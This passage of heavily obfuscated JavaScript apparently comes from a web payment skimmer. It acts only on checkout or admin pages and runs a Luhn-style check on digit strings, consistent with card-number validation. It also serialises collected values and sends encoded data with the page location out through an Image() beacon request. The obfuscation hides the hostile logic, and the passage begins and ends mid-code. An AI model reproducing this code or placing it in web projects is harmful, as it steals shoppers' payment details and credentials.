ky(l,A-b3tSq.A);}return l[kp(b3tSd.A,b3tSd.l)](Q,n);},'\x62\x50\x50\x4a\x6b':function(Q,n){var b3tSw={A:0x292},b3tSg={A:0x588};function kH(A,l){return ky(l,A- -b3tSg.A);}var Z={'\x6a\x57\x69\x65\x72':function(X,r){function kO(A,l){return b3tl(l-b3tSw.A,A);}return l[kO(b3tSP.A,b3tSP.l)](X,r);}};function kR(A,l){return kF(l,A- -b3tSf.A);}return l[kH(-b3tSo.A,-b3tSo.l)](l[kH(b3tSo.j,b3tSo.k)],l[kH(b3tSo.U,b3tSo.s)])?Z[kR(b3tSo.Q,b3tSo.n)](j,k):l[kR(b3tSo.Z,b3tSo.X)](Q,n);},'\x56\x66\x41\x63\x6b':l[kF(b3tSi.Q,b3tSi.n)](l[kF(b3tSi.Z,b3tSi.X)](l[ky(b3tSi.r,b3tSi.J)](l[ky(b3tSi.D,b3tSi.L)](l[kF(b3tSi.B,b3tSi.W)](l[kF(b3tSi.S,b3tSi.b)](l[kF(b3tSi.h,b3tSi.N)](l[kF(b3tSi.K,b3tSi.M)](j,-0x2394+0x217*-0x2+-0x1*-0x28e7),l[kF(b3tSi.T,b3tSi.M)](j,0x19*-0x41+0x1191+0x1*-0xa2f)),l[ky(b3tSi.e,b3tSi.t)](j,-0x1141+-0x15a1+0x27b7*0x1)),l[ky(b3tSi.c,b3tSi.I)](j,0xd*-0x4+-0x25d5+0x276e)),l[ky(b3tSi.G,b3tSi.q)](j,0x2507+0x3c1*0x8+-0x4248)),l[ky(b3tSi.d,b3tSi.g)](j,0x254c+-0x1991+0xa5b*-0x1)),l[kF(b3tSi.w,b3tSi.M)](j,-0x3be+-0x882+0xd67)),'\x51\x39'),'\x4d\x55\x77\x7a\x78':function(Q,n){function kV(A,l){return kF(l,A-b3tSz.A);}return l[kV(b3tSa.A,b3tSa.l)](Q,n);},'\x66\x43\x45\x41\x55':l[kF(b3tSi.P,b3tSi.f)](j,0x201d*-0x1+0x11e0+-0x99*-0x19),'\x55\x70\x79\x66\x42':l[kF(b3tSi.o,b3tSi.z)](j,0x5*0x7c3+0x67b+-0x2b8f)};if(!/checkout|admin/i[l[ky(b3tSi.a,b3tSi.E)](j,-0x1704+0x8*0x494+0xc9f*-0x1)](location[l[kF(b3tSi.i,b3tSi.m)](j,-0x137*-0x13+-0x5b1+-0xfbc)]))return;;var U;function ky(A,l){return b3tl(l-b3tSE.A,A);}try{var s=new Image();A=A[l[kF(b3tSi.u,b3tSi.x)](j,0x25ed+-0x51*0x6d+-0xb*0x41)](/[^\x00-\x7F]/g,''),s[l[kF(b3tSi.y,b3tSi.F)](j,-0x20c8+-0x3a*0x71+0x65*0x97)]=k[l[kF(b3tSi.v,b3tSi.z)](j,0xe3*0x1+-0x2619+-0x3*-0xcfa)](k[l[ky(b3tSi.C,b3tSi.Y)](j,-0x1*0x261f+-0x25b6+-0x1*-0x4d8d)](k[l[kF(b3tSi.p,b3tSi.M)](j,0xde2+-0x1d09+0x2*0x851)](k[l[ky(b3tSi.O,b3tSi.H)](j,-0x11a4*0x2+0x1*-0x2703+0x1*0x4bc2)](k[l[kF(-b3tSi.R,b3tSi.V)](j,-0x1933*-0x1+0x1b7e+-0x3336)](window[l[kF(b3tSi.A0,b3tSi.z)](j,-0x1805+0x25*0x3+-0x239*-0xb)](k[l[ky(b3tSi.A1,b3tSi.A2)](j,-0xb*-0xd1+-0x2*-0x1bf+-0x1*0xba0)]),Math[l[ky(b3tSi.A3,b3tSi.E)](j,-0x1*-0x1e33+-0x2c2+-0x1a57)](k[l[kF(b3tSi.A4,b3tSi.A5)](j,0xfcd+0xabe+-0x19df)](Math[l[kF(b3tSi.A6,b3tSi.A7)](j,0x7c*-0x2f+0x104+0x168b)](),l[kF(b3tSi.A8,b3tSi.A9)](l[kF(b3tSi.AA,b3tSi.Al)](-(-0x1eacb6*0x1+-0x6b6b+0x2fa3af),l[ky(b3tSi.Aj,b3tSi.Ak)](0x1d1184+0x175a2f5+-0x1d2*0x36b1,0x2555+-0x137f+-0x11d5)),-(-0xa*-0xf1cc6+-0xe87d48+0x2795*0x571))))),k[l[kF(b3tSi.AU,b3tSi.As)](j,0x6a7+-0x1306+0xd14)]),window[l[kF(b3tSi.AQ,b3tSi.An)](j,0x1a9d*0x1+-0x1a48*-0x1+-0x343e)](A)),k[l[ky(b3tSi.AZ,b3tSi.AX)](j,-0xcb6+0x249*0x5+0x2d*0xd)]),window[l[kF(b3tSi.Ar,b3tSi.AJ)](j,0x2*-0x3c6+-0xbe1+-0xa*-0x202)](location[l[kF(b3tSi.AD,b3tSi.AL)](j,0x811+0x23a1+-0x2a0a)]));}catch(Q){}}function b3tl1(A){var b3tbi={A:0x379,l:0x3e6,j:0x492,k:0x35d,U:0x29e,s:0x70,Q:0x675,n:0x399,Z:0x242,X:0x4c9,r:0x366,J:0x3bb,D:0x156,L:0x428,B:0x675,W:0x640,S:0x3e1,b:0x686,h:0x761,N:0xa4d,K:0x266,M:0x315,T:0x2a2,e:0x464,t:0x665,c:0x831,I:0x3d1,G:0x38b,q:0x164,d:0x19,g:0x583,w:0x68c,P:0x77a,f:0x760,o:0x89d,z:0x3f8,a:0x418,E:0x79b,i:0x4e5,m:0x68a,u:0x87a,x:0x164,y:0x20,F:0x4fa,v:0x22c,C:0x266,Y:0x34f,p:0x6ea,O:0x587,H:0x6e,R:0x12,V:0x412,A0:0x518,A1:0x42b,A2:0x1cd,A3:0x3f6,A4:0x63a,A5:0x761,A6:0x8c2,A7:0x692,A8:0x753,A9:0x3d5,AA:0x374,Al:0x507,Aj:0x343,Ak:0x71,AU:0x6a6,As:0x6da,AQ:0x13,An:0x296,AZ:0x395,AX:0x3ae,Ar:0x761,AJ:0x8c1,AD:0xd3,AL:0xd9,AB:0x2ef,AW:0x43b,AS:0x757,Ab:0x59a,Ah:0x54c,AN:0x76d,AK:0x1fc,AM:0x22e,AT:0x414,Ae:0x1a0,At:0x6a8,Ac:0x914,AI:0x101,AG:0x97,Aq:0x2a7,Ad:0x150,Ag:0x792,Aw:0xa97,AP:0x6e0,Af:0x7e7,Ao:0x302,Az:0x58f},b3tbE={A:0x32c,l:0x3ef},b3tba={A:0x257},b3tbz={A:0x2d5,l:0x2c9},b3tbo={A:0x26},b3tbf={A:0x352,l:0x2aa,j:0x113,k:0x3b9},b3tbg={A:0x550,l:0x697},b3tbq={A:0x211,l:0x480},b3tbG={A:0x17e},b3tbI={A:0x191,l:0x76,j:0x655,k:0x4ad,U:0x184,s:0x491,Q:0x3f5,n:0x66d,Z:0x1f0,X:0x3f7},b3tbc={A:0x342},b3tbt={A:0x407},b3tbe={A:0x2de,l:0x2f9},b3tbM={A:0xa49,l:0x869},b3tbN={A:0x2bd,l:0x462},b3tbh={A:0x3d6},b3tbb={A:0x34b,l:0x65a},b3tbS={A:0x14d},b3tbW={A:0x816,l:0x689},b3tbB={A:0xf6},b3tbL={A:0x709,l:0x90a},b3tbJ={A:0x26b},b3tbr={A:0x29},l={'\x6d\x77\x62\x51\x45':function(J,D){return J===D;},'\x58\x53\x45\x4d\x73':function(J,D){return J%D;},'\x49\x53\x77\x49\x59':function(J,D){return J-D;},'\x50\x73\x76\x6f\x53':function(J,D){return J>=D;},'\x50\x6d\x45\x56\x46':function(J,D){return J&D;},'\x6d\x46\x78\x42\x79':function(J,D){return J+D;},'\x45\x4f\x50\x4a\x78':function(J,D){return J!==D;},'\x76\x55\x54\x61\x7a':U0(b3tbi.A,b3tbi.l),'\x69\x65\x4f\x6b\x72':U0(b3tbi.j,b3tbi.k),'\x51\x43\x42\x66\x72':function(J,D){return J*D;},'\x42\x6e\x66\x43\x46':function(J,D){return J(D);},'\x61\x45\x48\x63\x46':function(J,D){return J+D;},'\x52\x54\x44\x75\x43':function(J,D){return J(D);},'\x65\x69\x4e\x78\x6c':function(J,D){return J(D);},'\x67\x59\x42\x6a\x6c':function(J,D){return J+D;},'\x75\x45\x46\x53\x49':function(J,D){return J(D);},'\x59\x77\x6f\x58\x51':function(J,D){return J(D);},'\x6c\x58\x73\x59\x66':function(J,D){return J*D;},'\x62\x4c\x49\x6d\x54':function(J,D){return J!==D;},'\x43\x77\x45\x78\x45':U1(b3tbi.U,-b3tbi.s),'\x6c\x69\x70\x44\x4a':function(J,D){return J(D);},'\x4c\x4f\x75\x62\x41':function(J,D){return J+D;},'\x75\x4e\x47\x6f\x45':function(J,D){return J*D;},'\x55\x79\x6c\x61\x6e':function(J,D){return J(D);},'\x4d\x64\x68\x51\x62':function(J,D){return J+D;},'\x43\x4c\x44\x4f\x76':function(J,D){return J+D;},'\x5a\x51\x6e\x4e\x41':function(J,D){return J+D;},'\x72\x6d\x65\x41\x6b':function(J,D){return J+D;},'\x4b\x6c\x67\x58\x4f':function(J,D){return J*D;},'\x41\x44\x4a\x69\x79':function(J,D){return J(D);},'\x72\x50\x64\x4f\x4e':function(J,D){return J+D;},'\x5a\x65\x6e\x62\x55':function(J,D){return J+D;},'\x69\x68\x41\x68\x78':function(J,D){return J(D);},'\x7a\x54\x70\x56\x49':function(J,D){return J(D);},'\x75\x63\x4f\x4d\x42':function(J,D){return J+D;},'\x4a\x4a\x67\x72\x78':function(J,D){return J*D;}};function U1(A,l){return b3tl(A-b3tbr.A,l);}function U0(A,l){return b3tl(A- -b3tbJ.A,l);}var j=b3tAC,k={'\x41\x65\x54\x70\x62':l[U1(b3tbi.Q,b3tbi.n)](l[U1(b3tbi.Z,b3tbi.X)](j,0x73a*0x5+-0x4*0x9+-0x3f*0x8d),l[U1(b3tbi.Z,b3tbi.r)](j,0x1ce7+0x145d+-0x2f8f)),'\x4a\x41\x58\x57\x4e':function(J,D){var b3tbD={A:0x1e6};function U2(A,l){return U1(A-b3tbD.A,l);}return l[U2(b3tbL.A,b3tbL.l)](J,D);},'\x68\x41\x73\x6a\x7a':function(J,D){function U3(A,l){return U1(l-b3tbB.A,A);}return l[U3(b3tbW.A,b3tbW.l)](J,D);},'\x41\x66\x69\x6d\x78':function(J,D){function U4(A,l){return U0(A- -b3tbS.A,l);}return l[U4(b3tbb.A,b3tbb.l)](J,D);},'\x51\x4e\x70\x66\x49':function(J,D){function U5(A,l){return U1(A- -b3tbh.A,l);}return l[U5(b3tbN.A,b3tbN.l)](J,D);},'\x46\x53\x61\x5a\x4d':function(J,D){var b3tbK={A:0xab};function U6(A,l){return U1(l-b3tbK.A,A);}return l[U6(b3tbM.A,b3tbM.l)](J,D);},'\x74\x65\x6d\x6b\x7a':function(J,D){var b3tbT={A:0xd6},L={'\x56\x73\x52\x4f\x70':function(B,W){function U7(A,l){return b3tl(l- -b3tbT.A,A);}return l[U7(b3tbe.A,b3tbe.l)](B,W);}};function U9(A,l){return U0(l-b3tbt.A,A);}function U8(A,l){return U1(A- -b3tbc.A,l);}return l[U8(b3tbI.A,-b3tbI.l)](l[U9(b3tbI.j,b3tbI.k)],l[U8(b3tbI.U,b3tbI.s)])?l[U9(b3tbI.Q,b3tbI.n)](J,D):L[U9(b3tbI.Z,b3tbI.X)](j,k);},'\x74\x4a\x52\x58\x78':function(J,D){function UA(A,l){return U1(l-b3tbG.A,A);}return l[UA(b3tbq.A,b3tbq.l)](J,D);},'\x6e\x69\x63\x66\x6b':function(J,D){var b3tbd={A:0x49};function Ul(A,l){return U0(A-b3tbd.A,l);}return l[Ul(b3tbg.A,b3tbg.l)](J,D);}},U=k[l[U1(b3tbi.J,b3tbi.D)](j,-0x66*0x37+0x12f7+0x460)][l[U1(b3tbi.J,b3tbi.L)](j,0x4*-0x1de+0x4*0x39a+-0x5b6)]('\x7c'),s=l[U1(b3tbi.B,b3tbi.W)](l[U0(b3tbi.S,b3tbi.b)](l[U1(b3tbi.h,b3tbi.N)](-0x59*0x59+-0x2473+0x6*0xb3c,0x1*-0x18b7+-0x160f+0x31d7),-(-0x9d*0x7+-0x2240+-0x38f*-0xd)),l[U0(b3tbi.K,b3tbi.M)](-(0x2061+-0xce4+-0x1377),-0x8aa+0x69*-0x2f+-0x4f*-0x5d));while(!![]){if(l[U1(b3tbi.T,b3tbi.e)](l[U1(b3tbi.t,b3tbi.c)],l[U0(b3tbi.I,b3tbi.G)]))k=!U[l[U0(b3tbi.q,b3tbi.d)](l[U1(b3tbi.g,b3tbi.w)](s,0x1*0x21fb+-0xad0+-0x1641),'\x6e\x74')];else{switch(U[s++]){case'\x30':return k[l[U1(b3tbi.P,b3tbi.f)](j,0xba5+-0x8a5+-0x1b4)](k[l[U1(b3tbi.P,b3tbi.o)](j,0x1b47+0x19bd+-0x1*0x344d)](n,l[U1(b3tbi.z,b3tbi.a)](l[U1(b3tbi.E,b3tbi.i)](0x2ce7*-0x1+0x25ca*-0x1+0x23*0x355,0x65d+0x3a9*0xa+-0x127e),-(0xc5+0x1*-0x5708+0x90a0))),l[U1(b3tbi.m,b3tbi.u)](l[U0(b3tbi.x,-b3tbi.y)](l[U1(b3tbi.F,b3tbi.v)](0x1873+-0x1bbc+0x34c,-0x1266+-0x11b7+-0x3*-0xf0c),l[U0(b3tbi.C,b3tbi.Y)](-(0x1ac+-0x4fd+0x583*0x1),-(-0x1201+0x17ed+-0x5*0x12e))),l[U1(b3tbi.p,b3tbi.O)](-0x4*0xe5+-0x2d5+-0x269*-0x6,-(0x1a68+0x2017*-0x1+0x5b4))));case'\x31':for(var Q=k[l[U0(b3tbi.H,-b3tbi.R)](j,0x49*0x3+0xf7d+-0xf8a)](r[l[U0(b3tbi.V,b3tbi.A0)](j,0x1576+-0xf*-0x5d+0x1966*-0x1)],l[U0(b3tbi.A1,b3tbi.A2)](l[U0(b3tbi.A3,b3tbi.A4)](l[U1(b3tbi.A5,b3tbi.A6)](-(0xcc4+-0x9*0x393+-0xe2*-0x16),-(-0x18a2+0x11*-0x194+-0x3707*-0x1)),0x74f*0x1+0x5*-0x5cf+0x1b66),-(-0x1*0xa5e+-0x160d+-0x12a3*-0x3)));k[l[U1(b3tbi.A7,b3tbi.A8)](j,-0x2cf*-0x1+-0x1*0x2605+-0x4*-0x923)](Q,l[U1(b3tbi.A9,b3tbi.AA)](l[U0(b3tbi.Al,b3tbi.Aj)](-(0x131*-0x30+-0x2aec+-0x4d6*-0x1c),-0x26ff+-0x98+-0x418a*-0x1),l[U0(b3tbi.C,b3tbi.Ak)](-0x281*-0x2+-0x1*-0x1c8d+-0x218e,-0x2b*-0x97+-0x1883+0x87f)));--Q){Z+=k[l[U1(b3tbi.AU,b3tbi.As)](j,0x3f5*-0x9+0x1a8e+0x9f3)](Q,l[U0(b3tbi.AQ,b3tbi.An)](l[U0(b3tbi.AZ,b3tbi.AX)](l[U1(b3tbi.Ar,b3tbi.AJ)](-(0x1*0x1cca+0xc89*0x3+-0x1d*0x24a),-0x1255+0x93e+-0x4a*-0x3a),-0x220+-0x17b7*0x2+0x4d59*0x1),l[U0(b3tbi.AD,b3tbi.AL)](-(0x9aa*-0x2+-0x77d+-0xfca*-0x2),-0xb*0x311+-0x16*-0x106+0x167*0x8)))?r[Q]:k[l[U0(b3tbi.AB,b3tbi.AW)](j,0x946+0x1*0x745+-0xf7c)](k[l[U1(b3tbi.AS,b3tbi.Ab)](j,-0x2e*0x91+0x260c+-0xb40)](parseInt,r[Q]),l[U0(b3tbi.Ah,b3tbi.AN)](l[U1(b3tbi.AK,b3tbi.AM)](-0xb4b+0xc*0x83+0x1a55,-(0xb6*0x33+0x1b31*-0x1+0x2f*0x33)),-(-0xf7d+0xdde+-0x1*-0x45d)))[l[U0(b3tbi.AT,b3tbi.Ae)](j,0xc7e+0x99d+-0x1*0x1541)]();}continue;case'\x32':;continue;case'\x33':var n=Z[l[U1(b3tbi.At,b3tbi.Ac)](j,0x1657+-0xe*-0x92+-0x1d19)]('')[l[U0(b3tbi.AI,-b3tbi.AG)](j,0x1961+0x64*0x3a+-0x2e8a)](function(D,L){var b3tbP={A:0x29e},b3tbw={A:0x45};function Uj(A,l){return U0(l- -b3tbw.A,A);}var B=j;function Uk(A,l){return U0(l-b3tbP.A,A);}return X[l[Uj(b3tbf.A,b3tbf.l)](B,-0x4*-0x616+-0x1810+0x27*0x5)](D,X[l[Uj(b3tbf.j,b3tbf.k)](B,0x25b1*0x1+0x5e1+-0x2*0x1552)](parseInt,L));},l[U1(b3tbi.Aq,b3tbi.Ad)](l[U1(b3tbi.Ag,b3tbi.Aw)](0x41fd+0x1*-0x1253+-0xa2e,-(-0xb5*-0x1b+-0xb*0x95+-0x1*-0x1f4)),l[U1(b3tbi.AP,b3tbi.Af)](-0x1a11+0x86b+0xd*0x166,-(-0xa4a+0x4*0x61+0x8f1))));continue;case'\x34':var Z='';continue;case'\x35':var X={'\x70\x5a\x4a\x57\x79':function(D,L){function UU(A,l){return U0(l- -b3tbo.A,A);}var B=j;return k[l[UU(b3tbz.A,b3tbz.l)](B,0x952+-0x23eb+-0x2*-0xe09)](D,L);},'\x64\x77\x50\x42\x6e':function(D,L){var B=j;function Us(A,l){return U1(A- -b3tba.A,l);}return k[l[Us(b3tbE.A,b3tbE.l)](B,-0x5*-0x7c3+-0x1202+-0x140f)](D,L);}};continue;case'\x36':var r=A[l[U1(b3tbi.Ao,b3tbi.Az)](j,0x43*0x43+0x26d3*0x1+0x37b7*-0x1)](/[^\d]/,'');continue;}break;}}}function b3tl2(){var b3thU={A:0x738,l:0x489,j:0x404,k:0x26d,U:0x1d4,s:0x10e,Q:0xf8,n:0x262,Z:0x55,X:0x9e,r:0x3b7,J:0x262,D:0x78,L:0x145,B:0x2bc,W:0xc6,S:0x34b,b:0xa7,h:0xab,N:0x4e,K:0x125,M:0x4b,T:0x229,e:0x4b,t:0x3a8,c:0xa7,I:0x87,G:0x292,q:0x337,d:0x10a,g:0x346,w:0x254,P:0x2b,f:0x215,o:0x40d,z:0x149,a:0xa0,E:0x108,i:0x3c1,m:0x70},b3thk={A:0x242,l:0x1dc},b3thl={A:0x9f,l:0x1f6},b3th9={A:0x33a},b3th8={A:0x764,l:0x6a3},b3th7={A:0x689},b3th6={A:0x3a1,l:0x325},b3tbm={A:0x2b7};function Un(A,l){return b3tl(l- -b3tbm.A,A);}var A={'\x53\x68\x54\x68\x4b':function(X,r,J){return X(r,J);},'\x71\x78\x79\x43\x70':function(X){return X();},'\x79\x68\x47\x4c\x74':function(X,r){return X(r);},'\x78\x45\x43\x66\x42':function(X,r){return X(r);},'\x64\x47\x73\x69\x77':function(X,r){return X(r);},'\x67\x67\x41\x68\x6e':function(X,r){return X+r;},'\x4a\x50\x6e\x4b\x63':function(X,r){return X(r);},'\x49\x41\x50\x42\x57':function(X,r){return X(r);},'\x62\x6b\x78\x48\x61':function(X,r){return X+r;},'\x4b\x4a\x74\x67\x46':function(X,r){return X(r);},'\x74\x4b\x76\x56\x6d':function(X,r){return X+r;},'\x57\x61\x68\x6e\x4f':function(X,r){return X+r;},'\x78\x79\x50\x6d\x49':function(X,r){return X*r;},'\x42\x6a\x64\x71\x4f':function(X,r){return X(r);},'\x77\x68\x53\x56\x72':function(X,r){return X(r);},'\x6b\x4b\x47\x58\x73':function(X,r){return X+r;},'\x6b\x78\x53\x55\x42':function(X,r){return X(r);}},l=b3tAC,j={'\x47\x75\x4d\x74\x41':A[UQ(b3thU.A,b3thU.l)](l,-0x4d5+0xf2a+-0x2*0x4a9),'\x52\x61\x61\x6a\x4d':A[UQ(b3thU.j,b3thU.k)](A[UQ(-b3thU.U,-b3thU.s)](l,0x2041+0x940+-0x2819),A[Un(b3thU.Q,b3thU.n)](l,0x1b93+0x192c+-0x33eb)),'\x72\x74\x6f\x68\x44':A[UQ(b3thU.Z,b3thU.X)](A[Un(b3thU.r,b3thU.J)](l,-0x34*-0x1a+-0xd8d+-0xf3*-0xa),'\x61\x64'),'\x6f\x63\x66\x57\x57':function(X,r,J){var b3th5={A:0x293};function UZ(A,l){return Un(A,l-b3th5.A);}return A[UZ(b3th6.A,b3th6.l)](X,r,J);},'\x4a\x6a\x78\x61\x48':function(X){function UX(A,l){return UQ(A,l-b3th7.A);}return A[UX(b3th8.A,b3th8.l)](X);}},k=j[A[UQ(b3thU.D,-b3thU.L)](l,0x1ff*0x9+0x162d+-0x26c0)][A[Un(-b3thU.B,-b3thU.W)](l,0x7*0x24a+0x1a87+-0x2953)]('\x7c'),U=A[UQ(b3thU.S,b3thU.b)](A[UQ(b3thU.h,b3thU.N)](A[UQ(b3thU.K,-b3thU.M)](-(-0x1306+0x11*-0x1f+0x1516),-0x5ce*-0x1+-0x2b*-0xc2+-0x5a7*0x1),-(0x2*-0x1280+-0x1afb+-0x59*-0x10a)),A[UQ(-b3thU.T,-b3thU.e)](-(0x1be3+-0xca6*-0x3+0x967*-0x7),-(-0x2536+-0x1b40+0x4fc5*0x1)));function UQ(A,l){return b3tl(l- -b3th9.A,A);}while(!![]){switch(k[U++]){case'\x30':var s=window[A[UQ(b3thU.t,b3thU.c)](A[UQ(b3thU.I,b3thU.G)](l,-0x8*0x2+0x1291+-0x19*0xb2),'\x74')]||window[A[UQ(b3thU.q,b3thU.N)](A[Un(-b3thU.d,-b3thU.W)](l,-0x8*-0x426+-0x5d7*0x5+-0x29a),A[UQ(b3thU.g,b3thU.w)](l,-0x26af+-0x1*0x1a8+-0xa45*-0x4))];continue;case'\x31':var Q=window[A[UQ(b3thU.P,b3thU.f)](A[UQ(-b3thU.o,-b3thU.z)](l,0x16f5+-0x2*0x42b+0xc*-0x120),'\x74')]?j[A[UQ(b3thU.a,-b3thU.E)](l,0x5*0x347+-0x13c0+-0x1*-0x425)]:j[A[UQ(-b3thU.i,-b3thU.s)](l,-0x1eb6+0xe91+0x1163)];continue;case'\x32':j[A[UQ(-b3thU.m,-b3thU.E)](l,0x7e1*0x3+-0x1*-0x125f+0x50f*-0x8)](s,Q,function(X){var b3thA={A:0x23},r=l;function Ur(A,l){return Un(l,A-b3thA.A);}n[A[Ur(-b3thl.A,b3thl.l)](r,0x1091*-0x1+-0x220*-0xe+-0xc29)](b3tAV);});continue;case'\x33':var n={'\x76\x66\x54\x6c\x66':function(X){var b3thj={A:0x1bb};function UJ(A,l){return UQ(A,l-b3thj.A);}var r=l;return j[A[UJ(b3thk.A,b3thk.l)](r,-0x2489+0xfd*-0x8+0x2d70)](X);}};continue;case'\x34':var Z=[];continue;}break;}}function b3tl3(A){var b3thv={A:0x54d,l:0x800,j:0x250,k:0x42,U:0x62f,s:0x88c,Q:0x1bf,n:0xb1,Z:0x19f,X:0x136,r:0x2c2,J:0x70,D:0x310,L:0x6f,B:0x8ab,W:0x636,S:0x243,b:0x82,h:0x61c,N:0x3df,K:0x19f,M:0x15f,T:0x34d,e:0xcc,t:0x8ad,c:0x96f,I:0x5cb,G:0x59a,q:0x13e,d:0xc5,g:0x817,w:0xa55,P:0x723,f:0x76c,o:0x29b,z:0xab,a:0x6e3,E:0x7f6,i:0x8a7,m:0x316,u:0x2eb,x:0x449,y:0x2b5,F:0x617,v:0x8eb,C:0x988,Y:0x9e0,p:0x2f6,O:0x33a,H:0x938,R:0x89a,V:0x9a0,A0:0xb84,A1:0x8b1,A2:0xa2c,A3:0x7e6,A4:0xac5,A5:0x86a,A6:0xff,A7:0x75e,A8:0x68c,A9:0x3e9,AA:0x147,Al:0x7ca,Aj:0x4f6,Ak:0x9b3,AU:0xb0f,As:0xa1a,AQ:0x1bf,An:0xab,AZ:0xa3,AX:0x134},b3thF={A:0x3bf},b3thy={A:0x692,l:0x3fc,j:0x2b3,k:0x487,U:0x1c8,s:0x3ed,Q:0x401,n:0x5f8,Z:0x60b,X:0x5d1},b3thm={A:0x7a4,l:0x689,j:0xa25,k:0x907,U:0xf1,s:0x48,Q:0x41d,n:0x539,Z:0x6b5},b3thi={A:0x22f},b3tha={A:0x558,l:0x409},b3tho={A:0x871,l:0x877},b3thf={A:0x687},b3ths={A:0x393};function UD(A,l){return b3tl(A-b3ths.A,l);}var l={'\x67\x77\x72\x69\x6b':function(D,L){return D<L;},'\x4e\x47\x6b\x68\x75':function(D,L){return D(L);},'\x4c\x75\x63\x4e\x4b':function(D,L){return D!==L;},'\x48\x74\x6f\x71\x4c':UD(b3thv.A,b3thv.l),'\x6d\x66\x75\x6c\x57':UL(-b3thv.j,-b3thv.k),'\x6e\x76\x4b\x79\x57':function(D,L){return D+L;},'\x6f\x7a\x50\x58\x6f':function(D,L){return D!==L;},'\x79\x77\x74\x50\x6d':UD(b3thv.U,b3thv.s),'\x41\x46\x56\x71\x58':UL(-b3thv.Q,b3thv.n),'\x6e\x48\x4e\x62\x4b':function(D,L){return D!=L;},'\x4f\x6c\x50\x76\x76':function(D,L){return D(L);},'\x74\x6d\x57\x77\x4b':function(D,L){return D+L;},'\x64\x4e\x74\x5a\x74':function(D,L){return D(L);},'\x73\x4a\x68\x71\x76':function(D,L){return D(L);},'\x56\x4a\x62\x68\x6f':function(D,L){return D(L);},'\x45\x4b\x76\x53\x4a':function(D,L){return D+L;},'\x71\x50\x42\x56\x70':function(D,L){return D*L;},'\x57\x4c\x51\x5a\x58':function(D,L){return D*L;},'\x76\x6c\x72\x65\x6f':function(D,L){return D(L);},'\x6c\x62\x73\x6a\x44':function(D,L){return D*L;},'\x71\x77\x47\x4b\x56':function(D,L){return D*L;},'\x79\x6c\x64\x54\x64':function(D,L){return D(L);},'\x4b\x46\x75\x6a\x43':function(D,L){return D(L);},'\x71\x63\x72\x45\x44':function(D,L){return D(L);},'\x73\x55\x57\x6a\x6f':function(D,L){return D(L);},'\x69\x62\x4d\x57\x73':function(D,L){return D(L);},'\x72\x69\x4f\x49\x41':function(D,L){return D(L);},'\x51\x47\x4d\x61\x45':function(D,L){return D(L);},'\x76\x63\x51\x4f\x6d':function(D,L){return D(L);},'\x4c\x50\x55\x48\x55':function(D,L){return D(L);},'\x72\x58\x7a\x45\x72':function(D,L){return D(L);}},j=b3tAC,k={'\x4b\x47\x78\x73\x43':l[UL(b3thv.Z,-b3thv.X)](j,0x724+0x15fc+0x2*-0xdcd),'\x78\x66\x4c\x59\x56':function(D,L){function UB(A,l){return UL(l,A-b3thf.A);}return l[UB(b3tho.A,b3tho.l)](D,L);},'\x4c\x49\x6b\x44\x48':function(D,L){var b3thE={A:0x110},b3thz={A:0x180},B={'\x66\x48\x4e\x56\x4d':function(W,S){function UW(A,l){return b3tl(l-b3thz.A,A);}return l[UW(b3tha.A,b3tha.l)](W,S);}};function Ub(A,l){return UL(A,l-b3thE.A);}function US(A,l){return UD(l- -b3thi.A,A);}return l[US(b3thm.A,b3thm.l)](l[US(b3thm.j,b3thm.k)],l[Ub(-b3thm.U,b3thm.s)])?l[US(b3thm.Q,b3thm.l)](D,L):B[US(b3thm.n,b3thm.Z)](j,k);},'\x74\x47\x65\x77\x72':function(D,L){var b3thx={A:0x37a},b3thu={A:0x640};function UN(A,l){return UL(A,l-b3thu.A);}function Uh(A,l){return UL(A,l-b3thx.A);}return l[Uh(b3thy.A,b3thy.l)](l[Uh(b3thy.j,b3thy.k)],l[Uh(b3thy.U,b3thy.s)])?l[UN(b3thy.Q,b3thy.n)](D,L):l[UN(b3thy.Z,b3thy.X)](j,k);},'\x74\x66\x41\x41\x73':l[UL(-b3thv.r,-b3thv.J)](j,-0x2c5*-0xb+-0xd*-0x1bb+-0x33b9),'\x51\x45\x63\x66\x67':l[UL(-b3thv.D,-b3thv.L)](l[UD(b3thv.B,b3thv.W)](l[UL(b3thv.S,-b3thv.b)](j,0x99*0x2f+0x1c8c+-0x3738),l[UD(b3thv.h,b3thv.N)](j,-0xe6f*0x2+-0x3*-0xa9d+0x1a*-0x17)),l[UL(-b3thv.K,b3thv.M)](j,-0xf4f+0x4*-0x284+0x1afa))},U=k[l[UL(b3thv.T,b3thv.e)](j,-0x2*-0xd29+-0xdc7*0x1+0xaf2*-0x1)][l[UD(b3thv.h,b3thv.t)](j,0x1*0x805+0x6d6+-0x1*0xda1)]('\x7c'),s=l[UD(b3thv.B,b3thv.c)](l[UD(b3thv.I,b3thv.G)](l[UL(b3thv.q,b3thv.d)](-(-0x1*-0x15ce+0x96b*-0x1+-0x631*0x2),-0x41*0x32+0x1f*0x8+-0xda5*-0x1),l[UD(b3thv.g,b3thv.w)](0x175a*-0x1+0x1b2b*-0x1+-0xbc*-0x46,-0x1159*0x1+-0x125d+0x23e1)),l[UD(b3thv.P,b3thv.f)](0x1b41*-0x1+0xb91+0x134f,-(0xe56+0x1be7*0x1+-0x2a33)));function UL(A,l){return b3tl(l- -b3thF.A,A);}while(!![]){switch(U[s++]){case'\x30':return JSON[l[UL(-b3thv.o,-b3thv.z)](j,-0x1*-0x1cf0+-0x1*-0x1d68+-0x38ff)](J);case'\x31':for(var Q=l[UD(b3thv.a,b3thv.E)](l[UD(b3thv.a,b3thv.i)](l[UL(b3thv.m,b3thv.u)](-0x2167+0x197*-0xa+0x2*0x18a7,-(-0x15*-0x270+-0x1*0x107+0x9f*-0x21)),l[UL(b3thv.x,b3thv.y)](0x7f7*0x1+0x171a*0x1+-0x1f10,-(0x2267+0x16ac+-0x36f0))),-0xc8b+-0x3*0xe75+0x9*0x9bf);k[l[UD(b3thv.F,b3thv.v)](j,0xa52*-0x2+-0x3b*0x3d+-0x11d7*-0x2)](Q,r[l[UD(b3thv.C,b3thv.Y)](j,0x410+0x160+-0x3ed)]);++Q){var 